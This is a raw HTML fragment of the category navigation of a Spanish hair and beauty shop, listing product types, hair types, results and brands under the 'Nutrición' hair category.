</a>
</li><li>
<a href="https://superpelu.es/estetica/productos/facial">
Facial
</a>
</li><li>
<a href="https://superpelu.es/estetica/productos/solar">
Solar
</a>
</li>
</ul>
</li><li class="dropdown-submenu">
<a href="https://superpelu.es/estetica/unas">
Uñas
</a>
<span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-cat-142'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-cat-142').toggleClass('active');" href="javascript:void(0)" class=""></a></span>
<ul id="mobile-menu-cat-142"
 class="dropdown-menu"
>
<li>
<a href="https://superpelu.es/estetica/unas/acrilico">
Acrílico
</a>
</li><li>
<a href="https://superpelu.es/estetica/unas/complementos">
Complementos
</a>
</li><li>
<a href="https://superpelu.es/estetica/unas/esmaltes">
Esmaltes
</a>
</li><li>
<a href="https://superpelu.es/estetica/unas/gel">
Gel
</a>
</li>
</ul>
</li></ul></li></ul>				</li>
							<li class="  category-menu dropdown">
					<a href="https://superpelu.es/herramientas" class="level0 dropdown-toggle">Herramientas</a><span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-7'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-7').toggleClass('active');" href="javascript:void(0)" class=""></a></span><ul class="dropdown-menu" id="mobile-menu-7"><li><ul><li>
<a href="https://superpelu.es/herramientas/planchas">
Planchas
</a>
</li><li>
<a href="https://superpelu.es/herramientas/secadores">
Secadores
</a>
</li><li>
<a href="https://superpelu.es/herramientas/tenacillas">
Tenacillas
</a>
</li><li class="dropdown-submenu">
<a href="https://superpelu.es/herramientas/utillaje">
Utillaje
</a>
<span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-cat-72'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-cat-72').toggleClass('active');" href="javascript:void(0)" class=""></a></span>
<ul id="mobile-menu-cat-72"
 class="dropdown-menu"
>
<li>
<a href="https://superpelu.es/herramientas/utillaje/accesoriostinte">
Accesorios tinte
</a>
</li><li>
<a href="https://superpelu.es/herramientas/utillaje/adornos">
Adornos
</a>
</li><li>
<a href="https://superpelu.es/herramientas/utillaje/peines-y-cepillos">
Peines y cepillos
</a>
</li><li>
<a href="https://superpelu.es/herramientas/utillaje/bigudiesyrulos">
Bigudies y rulos
</a>
</li><li>
<a href="https://superpelu.es/herramientas/utillaje/confeccion">
Confección
</a>
</li><li>
<a href="https://superpelu.es/herramientas/utillaje/horquillasyclips">
Horquillas y clips
</a>
</li><li>
<a href="https://superpelu.es/herramientas/utillaje/maniquies">
Maniquíes
</a>
</li><li>
<a href="https://superpelu.es/herramientas/utillaje/tijerasynavajas">
Tijeras y Navajas
</a>
</li>
</ul>
</li></ul></li></ul>				</li>
							<li class="  category-menu">
					<a href="https://superpelu.es/regalos" class="level0">Regalos</a>				</li>
							<li class="  category-menu">
					<a href="https://superpelu.es/ofertas" class="level0">Ofertas</a>				</li>
							<li class="  static-menu">
					<a href="https://superpelu.es/index.php/blog" class="level0">Blog</a>				</li>
							<li class="  mega-menu-item mega-menu-fullwidth category-menu dropdown">
					<a href="https://superpelu.es/marcas" class="level0 dropdown-toggle">Marcas</a><span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-8'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-8').toggleClass('active');" href="javascript:void(0)" class=""></a></span><ul class="dropdown-menu" id="mobile-menu-8"><li><div class="mega-menu-content"><div class="row"><div class="col-md-3"><ul class="sub-menu"><li>
<a href="https://superpelu.es/marcas/acca-kappa">
<span class="mega-menu-sub-title">
Acca Kappa
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/enjabonarte">
<span class="mega-menu-sub-title">
Enjabonarte
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/sexy-hair">
<span class="mega-menu-sub-title">
Sexy Hair
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/termix">
<span class="mega-menu-sub-title">
Termix
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/wimpernwelle">
<span class="mega-menu-sub-title">
Wimpernwelle
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/hysoki">
<span class="mega-menu-sub-title">
Hysoki
</span>
</a>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li>
<a href="https://superpelu.es/marcas/anubis">
<span class="mega-menu-sub-title">
Anubis
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/ghd">
<span class="mega-menu-sub-title">
Ghd
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/wella">
<span class="mega-menu-sub-title">
Wella
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/thecosmeticrepublic">
<span class="mega-menu-sub-title">
The Cosmetic Republic
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/hairgum">
<span class="mega-menu-sub-title">
Hairgum
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/wahl">
<span class="mega-menu-sub-title">
Wahl
</span>
</a>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li>
<a href="https://superpelu.es/marcas/balbcare">
<span class="mega-menu-sub-title">
Balbcare
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/goldwell">
<span class="mega-menu-sub-title">
Goldwell
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/sp">
<span class="mega-menu-sub-title">
SP
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/varios">
<span class="mega-menu-sub-title">
Varios
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/kiehl">
<span class="mega-menu-sub-title">
Kiehl
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/macho-beard">
<span class="mega-menu-sub-title">
Macho Beard
</span>
</a>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li>
<a href="https://superpelu.es/marcas/coverline">
<span class="mega-menu-sub-title">
Coverline
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/sebastian">
<span class="mega-menu-sub-title">
Sebastian
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/nioxin">
<span class="mega-menu-sub-title">
Nioxin
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/steinhart">
<span class="mega-menu-sub-title">
Steinhart
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/rvs">
<span class="mega-menu-sub-title">
Rvs
</span>
</a>
</li></ul></div></div></div></li></ul>				</li>
							<li class="  static-menu">
					<a href="https://superpelu.es/contacto" class="level0">contacto</a>				</li>
					        
      
	</ul>
   
</div>

<p>
  </p>



<p>&nbsp;</p>
            </nav>
        </div>
    </div>
        <div class="hidden col-lg-8 col-md-8 col-sm-4 col-xs-3 r-header">
        <button class="btn btn-responsive-nav btn-inverse" data-toggle="collapse" data-target=".nav-main-collapse">
            <i class="fa fa-align-justify"></i>
        </button>
        <div class="navbar-collapse nav-main-collapse collapse">
            <nav class="nav-main mega-menu">
                	
<div class="container" style="background-color:#000">
    <ul id="mainMenu" class="nav nav-pills nav-main">
				
									<li class="  mega-menu-item mega-menu-fullwidth category-menu dropdown active">
					<a href="https://superpelu.es/cabello" class="level0 dropdown-toggle">Cabello</a><span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-1'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-1').toggleClass('active');" href="javascript:void(0)" class=""></a></span><ul class="dropdown-menu" id="mobile-menu-1"><li><div class="mega-menu-content"><div class="row"><div class="col-md-3"><ul class="sub-menu"><li>
<a href="https://superpelu.es/cabello/tipo-de-producto">
<span class="mega-menu-sub-title">
Tipo de producto
</span>
</a>
<span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-cat-6'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-cat-6').toggleClass('active');" href="javascript:void(0)" class=""></a></span>
<ul id="mobile-menu-cat-6"
 class="sub-menu"
>
<li>
<a href="https://superpelu.es/cabello/tipo-de-producto/aceite">
Aceite
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/acondicionador">
Acondicionador
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/champu">
Champú
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/color">
Color
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/extensiones">
Extensiones
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/forma">
Forma
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/natural">
Natural
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/protector-termico">
Protector térmico
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/packs">
Packs
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/permanentes-alisados">
Permanentes/Alisados
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/solar">
Solar
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-producto/tratamiento">
Tratamiento
</a>
</li>
</ul>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello">
<span class="mega-menu-sub-title">
Tipo de cabello
</span>
</a>
<span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-cat-7'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-cat-7').toggleClass('active');" href="javascript:void(0)" class=""></a></span>
<ul id="mobile-menu-cat-7"
 class="sub-menu"
>
<li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-da-ado">
Cabello dañado
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-envejecido">
Cabello envejecido
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-fino">
Cabello fino
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-graso">
Cabello graso
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-grueso">
Cabello grueso
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-normal">
Cabello normal
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-rubio">
Cabello rubio
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-seco">
Cabello seco
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-te-ido">
Cabello teñido
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/canas">
Canas
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cuero-cabelludo-graso">
Cuero cabelludo graso
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cuero-cabelludo-irritado">
Cuero cabelludo irritado
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/cuero-cabelludo-seco">
Cuero cabelludo seco
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/hombre">
Hombre
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-cabello/puntas-abiertas">
Puntas abiertas
</a>
</li>
</ul>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado">
<span class="mega-menu-sub-title">
Tipo de resultado
</span>
</a>
<span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-cat-8'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-cat-8').toggleClass('active');" href="javascript:void(0)" class=""></a></span>
<ul id="mobile-menu-cat-8"
 class="sub-menu"
>
<li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/alisado">
Alisado
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/brillo">
Brillo
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/colorear-el-cabello">
Colorear el cabello
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/combatir-caspa">
Combatir caspa
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/evitar-caida">
Evitar caída
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/hidratacion">
Hidratación
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/limpieza-profunda">
Limpieza profunda
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion">
Nutrición
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/peinado">
Peinado
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/proteccion-del-color">
Protección del color
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/proteccion-solar">
Protección solar
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/reparacion">
Reparación
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/rizado">
Rizado
</a>
</li><li>
<a href="https://superpelu.es/cabello/tipo-de-resultado/volumen">
Volumen
</a>
</li>
</ul>
</li></ul></div></div></div></li></ul>				</li>
							<li class="  category-menu dropdown">
					<a href="https://superpelu.es/ba-o" class="level0 dropdown-toggle">Baño</a><span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-5'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-5').toggleClass('active');" href="javascript:void(0)" class=""></a></span><ul class="dropdown-menu" id="mobile-menu-5"><li><ul><li>
<a href="https://superpelu.es/ba-o/jabon">
Jabón
</a>
</li><li>
<a href="https://superpelu.es/ba-o/packs">
Packs
</a>
</li><li>
<a href="https://superpelu.es/ba-o/sales">
Sales
</a>
</li></ul></li></ul>				</li>
							<li class="  category-menu dropdown">
					<a href="https://superpelu.es/estetica" class="level0 dropdown-toggle">Estética</a><span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-6'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-6').toggleClass('active');" href="javascript:void(0)" class=""></a></span><ul class="dropdown-menu" id="mobile-menu-6"><li><ul><li>
<a href="https://superpelu.es/estetica/afeitado">
Afeitado
</a>
</li><li>
<a href="https://superpelu.es/estetica/aparatologia">
Aparatología
</a>
</li><li>
<a href="https://superpelu.es/estetica/cejas">
Cejas
</a>
</li><li>
<a href="https://superpelu.es/estetica/depilacion">
Depilación
</a>
</li><li>
<a href="https://superpelu.es/estetica/pestanas">
Pestañas
</a>
</li><li class="dropdown-submenu">
<a href="https://superpelu.es/estetica/maquillaje">
Maquillaje
</a>
<span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-cat-153'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-cat-153').toggleClass('active');" href="javascript:void(0)" class=""></a></span>
<ul id="mobile-menu-cat-153"
 class="dropdown-menu"
>
<li>
<a href="https://superpelu.es/estetica/maquillaje/accesorios">
Accesorios
</a>
</li><li>
<a href="https://superpelu.es/estetica/maquillaje/productos">
Productos
</a>
</li>
</ul>
</li><li class="dropdown-submenu">
<a href="https://superpelu.es/estetica/productos">
Productos
</a>
<span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-cat-149'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-cat-149').toggleClass('active');" href="javascript:void(0)" class=""></a></span>
<ul id="mobile-menu-cat-149"
 class="dropdown-menu"
>
<li>
<a href="https://superpelu.es/estetica/productos/corporal">
Corporal
</a>
</li><li>
<a href="https://superpelu.es/estetica/productos/facial">
Facial
</a>
</li><li>
<a href="https://superpelu.es/estetica/productos/solar">
Solar
</a>
</li>
</ul>
</li><li class="dropdown-submenu">
<a href="https://superpelu.es/estetica/unas">
Uñas
</a>
<span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-cat-142'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-cat-142').toggleClass('active');" href="javascript:void(0)" class=""></a></span>
<ul id="mobile-menu-cat-142"
 class="dropdown-menu"
>
<li>
<a href="https://superpelu.es/estetica/unas/acrilico">
Acrílico
</a>
</li><li>
<a href="https://superpelu.es/estetica/unas/complementos">
Complementos
</a>
</li><li>
<a href="https://superpelu.es/estetica/unas/esmaltes">
Esmaltes
</a>
</li><li>
<a href="https://superpelu.es/estetica/unas/gel">
Gel
</a>
</li>
</ul>
</li></ul></li></ul>				</li>
							<li class="  category-menu dropdown">
					<a href="https://superpelu.es/herramientas" class="level0 dropdown-toggle">Herramientas</a><span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-7'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-7').toggleClass('active');" href="javascript:void(0)" class=""></a></span><ul class="dropdown-menu" id="mobile-menu-7"><li><ul><li>
<a href="https://superpelu.es/herramientas/planchas">
Planchas
</a>
</li><li>
<a href="https://superpelu.es/herramientas/secadores">
Secadores
</a>
</li><li>
<a href="https://superpelu.es/herramientas/tenacillas">
Tenacillas
</a>
</li><li class="dropdown-submenu">
<a href="https://superpelu.es/herramientas/utillaje">
Utillaje
</a>
<span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-cat-72'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-cat-72').toggleClass('active');" href="javascript:void(0)" class=""></a></span>
<ul id="mobile-menu-cat-72"
 class="dropdown-menu"
>
<li>
<a href="https://superpelu.es/herramientas/utillaje/accesoriostinte">
Accesorios tinte
</a>
</li><li>
<a href="https://superpelu.es/herramientas/utillaje/adornos">
Adornos
</a>
</li><li>
<a href="https://superpelu.es/herramientas/utillaje/peines-y-cepillos">
Peines y cepillos
</a>
</li><li>
<a href="https://superpelu.es/herramientas/utillaje/bigudiesyrulos">
Bigudies y rulos
</a>
</li><li>
<a href="https://superpelu.es/herramientas/utillaje/confeccion">
Confección
</a>
</li><li>
<a href="https://superpelu.es/herramientas/utillaje/horquillasyclips">
Horquillas y clips
</a>
</li><li>
<a href="https://superpelu.es/herramientas/utillaje/maniquies">
Maniquíes
</a>
</li><li>
<a href="https://superpelu.es/herramientas/utillaje/tijerasynavajas">
Tijeras y Navajas
</a>
</li>
</ul>
</li></ul></li></ul>				</li>
							<li class="  category-menu">
					<a href="https://superpelu.es/regalos" class="level0">Regalos</a>				</li>
							<li class="  category-menu">
					<a href="https://superpelu.es/ofertas" class="level0">Ofertas</a>				</li>
							<li class="  static-menu">
					<a href="https://superpelu.es/index.php/blog" class="level0">Blog</a>				</li>
							<li class="  mega-menu-item mega-menu-fullwidth category-menu dropdown">
					<a href="https://superpelu.es/marcas" class="level0 dropdown-toggle">Marcas</a><span class="toggle-menu visible-xs-block visible-sm-block"><a onclick="toggleEl('mobile-menu-8'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#mobile-menu-8').toggleClass('active');" href="javascript:void(0)" class=""></a></span><ul class="dropdown-menu" id="mobile-menu-8"><li><div class="mega-menu-content"><div class="row"><div class="col-md-3"><ul class="sub-menu"><li>
<a href="https://superpelu.es/marcas/acca-kappa">
<span class="mega-menu-sub-title">
Acca Kappa
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/enjabonarte">
<span class="mega-menu-sub-title">
Enjabonarte
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/sexy-hair">
<span class="mega-menu-sub-title">
Sexy Hair
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/termix">
<span class="mega-menu-sub-title">
Termix
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/wimpernwelle">
<span class="mega-menu-sub-title">
Wimpernwelle
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/hysoki">
<span class="mega-menu-sub-title">
Hysoki
</span>
</a>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li>
<a href="https://superpelu.es/marcas/anubis">
<span class="mega-menu-sub-title">
Anubis
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/ghd">
<span class="mega-menu-sub-title">
Ghd
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/wella">
<span class="mega-menu-sub-title">
Wella
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/thecosmeticrepublic">
<span class="mega-menu-sub-title">
The Cosmetic Republic
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/hairgum">
<span class="mega-menu-sub-title">
Hairgum
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/wahl">
<span class="mega-menu-sub-title">
Wahl
</span>
</a>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li>
<a href="https://superpelu.es/marcas/balbcare">
<span class="mega-menu-sub-title">
Balbcare
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/goldwell">
<span class="mega-menu-sub-title">
Goldwell
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/sp">
<span class="mega-menu-sub-title">
SP
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/varios">
<span class="mega-menu-sub-title">
Varios
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/kiehl">
<span class="mega-menu-sub-title">
Kiehl
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/macho-beard">
<span class="mega-menu-sub-title">
Macho Beard
</span>
</a>
</li></ul></div><div class="col-md-3"><ul class="sub-menu"><li>
<a href="https://superpelu.es/marcas/coverline">
<span class="mega-menu-sub-title">
Coverline
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/sebastian">
<span class="mega-menu-sub-title">
Sebastian
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/nioxin">
<span class="mega-menu-sub-title">
Nioxin
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/steinhart">
<span class="mega-menu-sub-title">
Steinhart
</span>
</a>
</li><li>
<a href="https://superpelu.es/marcas/rvs">
<span class="mega-menu-sub-title">
Rvs
</span>
</a>
</li></ul></div></div></div></li></ul>				</li>
							<li class="  static-menu">
					<a href="https://superpelu.es/contacto" class="level0">contacto</a>				</li>
					        
      
	</ul>
   
</div>

<p>
  </p>



<p>&nbsp;</p>
            </nav>
        </div>
    </div>
</div>
        </header>
        <section id="after-header">
            <div class="container">
                            </div>
        </section>
                            <section id="maincontent">
                <div class="crumb">
	<div class="container">
		<div class="row">
		    <div class="breadcrumbs col-md-12 col-lg-12 col-sm-12 col-xs-12">
		        <ul>
		            		                <li class="home"  itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb" >
		                		                    <a href="https://superpelu.es/" title="Ir a la página de inicio"  itemprop="url" > <span  itemprop="title" >Inicio</span></a>
		                		                		                    <i> - </i>
		                		                </li>
		            		                <li class="category5"  itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb" >
		                		                    <a href="https://superpelu.es/cabello" title=""  itemprop="url" > <span  itemprop="title" >Cabello</span></a>
		                		                		                    <i> - </i>
		                		                </li>
		            		                <li class="category8"  itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb" >
		                		                    <a href="https://superpelu.es/cabello/tipo-de-resultado" title=""  itemprop="url" > <span  itemprop="title" >Tipo de resultado</span></a>
		                		                		                    <i> - </i>
		                		                </li>
		            		                <li class="category47"  itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb" >
		                		                    <span  itemprop="title" >Nutrición</span>
		                		                		                </li>
		            		        </ul>
		    </div>
		</div>
	</div>
</div>
 
                <div class="container">
                	<div class="row">
	                    <aside class="col-left sidebar col-md-3">
	                    	<div class="leftcate">
		                        		                            <div id="left-content-container">
		                                              
        
                            
                    <div class="block vertical-menu">	
		<div class="block-title"><h4>Categorías</h4></div>
	<div class="block-content">
		<ul id="content-navigation">
			<li class="level0 nav-1 active level-top first parent" id="menu-item-5">
<a href="https://superpelu.es/cabello" class="level-top">
<span>Cabello</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-5'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-5').toggleClass('active');"></a></span>
<ul class="level0" id="child-group-5" style="display:none">
<li class="level1 nav-1-1 first parent" id="menu-item-6">
<a href="https://superpelu.es/cabello/tipo-de-producto">
<span>Tipo de producto</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-6'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-6').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-6" style="display:none">
<li class="level2 nav-1-1-1 first" id="menu-item-26">
<a href="https://superpelu.es/cabello/tipo-de-producto/aceite">
<span>Aceite</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-1-2" id="menu-item-24">
<a href="https://superpelu.es/cabello/tipo-de-producto/acondicionador">
<span>Acondicionador</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-1-3" id="menu-item-23">
<a href="https://superpelu.es/cabello/tipo-de-producto/champu">
<span>Champú</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-1-4" id="menu-item-29">
<a href="https://superpelu.es/cabello/tipo-de-producto/color">
<span>Color</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-1-5" id="menu-item-141">
<a href="https://superpelu.es/cabello/tipo-de-producto/extensiones">
<span>Extensiones</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-1-6" id="menu-item-27">
<a href="https://superpelu.es/cabello/tipo-de-producto/forma">
<span>Forma</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-1-7" id="menu-item-31">
<a href="https://superpelu.es/cabello/tipo-de-producto/natural">
<span>Natural</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-1-8" id="menu-item-28">
<a href="https://superpelu.es/cabello/tipo-de-producto/protector-termico">
<span>Protector térmico</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-1-9" id="menu-item-30">
<a href="https://superpelu.es/cabello/tipo-de-producto/packs">
<span>Packs</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-1-10" id="menu-item-75">
<a href="https://superpelu.es/cabello/tipo-de-producto/permanentes-alisados">
<span>Permanentes/Alisados</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-1-11" id="menu-item-76">
<a href="https://superpelu.es/cabello/tipo-de-producto/solar">
<span>Solar</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-1-12 last" id="menu-item-25">
<a href="https://superpelu.es/cabello/tipo-de-producto/tratamiento">
<span>Tratamiento</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-1-2 parent" id="menu-item-7">
<a href="https://superpelu.es/cabello/tipo-de-cabello">
<span>Tipo de cabello</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-7'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-7').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-7" style="display:none">
<li class="level2 nav-1-2-13 first" id="menu-item-74">
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-da-ado">
<span>Cabello dañado</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-2-14" id="menu-item-43">
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-envejecido">
<span>Cabello envejecido</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-2-15" id="menu-item-39">
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-fino">
<span>Cabello fino</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-2-16" id="menu-item-33">
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-graso">
<span>Cabello graso</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-2-17" id="menu-item-40">
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-grueso">
<span>Cabello grueso</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-2-18" id="menu-item-42">
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-normal">
<span>Cabello normal</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-2-19" id="menu-item-41">
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-rubio">
<span>Cabello rubio</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-2-20" id="menu-item-32">
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-seco">
<span>Cabello seco</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-2-21" id="menu-item-38">
<a href="https://superpelu.es/cabello/tipo-de-cabello/cabello-te-ido">
<span>Cabello teñido</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-2-22" id="menu-item-77">
<a href="https://superpelu.es/cabello/tipo-de-cabello/canas">
<span>Canas</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-2-23" id="menu-item-36">
<a href="https://superpelu.es/cabello/tipo-de-cabello/cuero-cabelludo-graso">
<span>Cuero cabelludo graso</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-2-24" id="menu-item-37">
<a href="https://superpelu.es/cabello/tipo-de-cabello/cuero-cabelludo-irritado">
<span>Cuero cabelludo irritado</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-2-25" id="menu-item-35">
<a href="https://superpelu.es/cabello/tipo-de-cabello/cuero-cabelludo-seco">
<span>Cuero cabelludo seco</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-2-26" id="menu-item-78">
<a href="https://superpelu.es/cabello/tipo-de-cabello/hombre">
<span>Hombre</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-2-27 last" id="menu-item-34">
